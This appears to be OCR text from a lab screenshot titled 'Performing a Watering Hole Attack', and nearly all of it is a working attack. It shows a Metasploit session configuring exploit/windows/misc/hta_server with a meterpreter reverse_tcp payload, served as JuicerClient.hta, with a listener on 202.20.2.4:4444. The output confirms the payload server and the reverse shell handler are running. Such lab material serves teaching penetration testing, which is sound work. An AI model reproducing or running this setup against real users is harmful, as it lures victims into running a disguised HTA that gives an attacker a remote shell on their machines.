 OWASP Juice Shop - Mo... root@kali: /home/kali 11:46 AM
Performing a Watering Hole Attack
AttackLinux01
2022-09-29 11:47:51
Truc Huynh
File Actions Edit View Help
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
SRVHOST 202.20.2.4 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to list
en on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH JuicerClient.hta no The URI to use for this exploit (default is random)
About Us
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 202.20.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Powershell x86
msf6 exploit(windows/misc/hta_server) > explit
[-] Unknown command: explit
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 202.20.2.4:4444
[*] Using URL: http://202.20.2.4:8080/JuicerClient.hta
[*] Server started.
msf6 exploit(windows/misc/hta_server) >